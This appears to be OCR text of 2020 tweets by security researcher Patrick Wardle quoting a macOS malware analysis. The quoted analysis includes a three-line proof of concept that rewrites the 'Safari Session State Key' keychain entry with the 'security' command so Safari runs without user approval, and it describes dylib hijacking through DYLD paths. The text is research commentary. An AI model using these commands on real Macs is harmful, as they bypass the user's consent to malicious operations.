 patrick wardle @patrickwardle · Aug 13, 2020
Replying to @patrickwardle
Exploit 0x2:
(ab)use SafariForWebKitDevelopment "to perform malicious
operations w/o user approval" 🙅‍♂️
However, we found a bypass method when analyzing this, which we believe is a zero-day exploit in use
at large. The malware tries to use the un-sandboxed Safari to perform malicious operations without user
approval. Below is our proof of concept:
1 security delete-generic-password -l 'Safari Session State Key'
2 security add-generic-password -a login -s 'Safari Session State Key' -A
3 /Applications/Safari.app/Contents/MacOS/SafariForWebKitDevelopment #
now don't need the user approval
Figure 37. Proof of concept for malicious code
patrick wardle
@patrickwardle
Also, Dylib Hijacking!? 😍
Dylib Hijacking
The environment variables set in the run-safari-dev.py are DYLD_FRAMEWORK_PATH and
DYLD_LIBRARY_PATH , which point to the Release folder inside the downloaded safari.zip. The
safari.zip contains the fake WebCore.framework. Therefore, when the SafariForWebkitDevelopment is
launched, the crafted frameworks will be loaded.
9:05 PM · Aug 13, 2020
16 See patrick wardle's other Tweets